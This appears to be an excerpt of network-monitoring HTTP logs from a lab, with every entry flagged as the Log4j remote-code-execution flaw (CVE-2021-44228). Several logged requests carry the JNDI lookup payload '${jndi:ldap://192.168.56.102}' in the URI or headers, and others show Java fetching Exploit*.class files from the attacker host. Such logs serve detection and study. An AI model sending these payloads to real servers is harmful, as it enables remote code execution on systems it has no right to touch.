 1640023652.119439 CpCERt4qzyLAzVCgv2 172.17.0.2 51832 192.168.56.102 443 1 GET 192.168.56.102:443 /ExploitQ8v7ygBW4i.class - 1.1 Java/1.8.0_181 - 0
1216 200 OK - - CVE_2021_44228::LOG4J_RCE - - - - - - Fm2Pk636DiMArmDn03 - application/x-java-applet
1640025554.667458 CzBVXu44xcaFbgIpP5 172.17.0.2 51834 192.168.56.102 443 1 GET 192.168.56.102:443 /ExploitSMMZvT8GXL.class - 1.1 Java/1.8.0_181 - 0
1221 200 OK - - CVE_2021_44228::LOG4J_RCE - - - - - - Fz7ckavJbacqKLihd - application/x-java-applet
1640026858.968993 CGyP9DUTrjE1AyeP4 172.17.0.2 51836 192.168.56.102 443 1 GET 192.168.56.102:443 /Exploit6HHc3BcVzI.class - 1.1 Java/1.8.0_181 - 0
1236 200 OK - - CVE_2021_44228::LOG4J_RCE - - - - - - FlPEpD1E3EAvvgGJpj - application/x-java-applet
1640028007.616835 CfUWzs5cB0CE2fC3i 172.17.0.1 60416 172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 ${jndi:ldap://192.168.56.102} - 0 91 400
(empty) - - CVE_2021_44228::LOG4J_RCE - - - - - - Fvet2L38ErAeEPmh8c - text/json
1640028007.620459 Czfc2Y2gWQzU40xCbe 172.17.0.1 60420 172.17.0.2 8080 1 GET 172.17.0.2:8080 / ${jndi:ldap://192.168.56.102} 1.1 Mozilla/5.0 (compatible; Nmap Scrip
ting Engine; https://nmap.org/book/nse.html) - 0 91 400 (empty) - - CVE_2021_44228::LOG4J_RCE - - - - - - FpIvO03z66rfeKn4o6 -
text/json
1640028007.630594 CFFyfSi3ARrogoytj 172.17.0.1 60434 172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) ${jndi:ldap://192.168.56.102} 0 91 400 (empty) - - CVE_2021_44228::LOG4J_RCE - - - - - - FJiq6J3ZfS8iTRi8F1 -
text/json
1640028007.668013 CKwxaw48Rm8PAL7Zo9 172.17.0.1 60466 172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) - 0 91 400 (empty) - - CVE_2021_44228::LOG4J_RCE - - FORWARDED -> ${jndi:ldap://192.168.56.102} - - - FyJ1bWPrIaXmIH
Jy9 - text/json
1640028083.071996 Cvc7l34KDNjmXIUqEc 172.17.0.1 60498 172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 ${jndi:ldap://192.168.56.102:389} - 0 91
400 (empty) - - CVE_2021_44228::LOG4J_RCE - - - - - - Fhd0D52nwX237KQWib - text/json
1640028083.075511 CxOpXI25vMleC1BL1h 172.17.0.1 60502 172.17.0.2 8080 1 GET 172.17.0.2:8080 / ${jndi:ldap://192.168.56.102:389} 1.1 Mozilla/5.0 (compatible; Nm